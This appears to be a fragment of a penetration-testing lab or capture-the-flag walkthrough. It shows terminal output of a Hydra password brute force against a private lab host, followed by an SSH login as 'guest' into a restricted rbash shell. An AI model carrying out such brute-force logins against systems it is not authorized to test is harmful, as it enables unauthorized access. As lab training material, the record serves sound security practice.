 [STATUS] attack finished for 192.168.1.107 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-02-18 22:28:37
root@kali:/home/caixin# ssh guest@192.168.1.107
The authenticity of host '192.168.1.107 (192.168.1.107)' can't be established.
ECDSA key fingerprint is SHA256:BMhLOBAe8UBwzvDNexM7vC3gv9ytO1L8etgkkIL8Ipk.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.1.107' (ECDSA) to the list of known hosts.
guest@192.168.1.107's password:
Last login: Mon Aug  6 16:25:44 2018 from 192.168.56.102
guest@porteus:~$ ls
-rbash: /bin/ls: restricted: cannot specify `/' in command names
guest@porteus:~$
guest@porteus:~$
guest@porteus:~$
guest@porteus:~$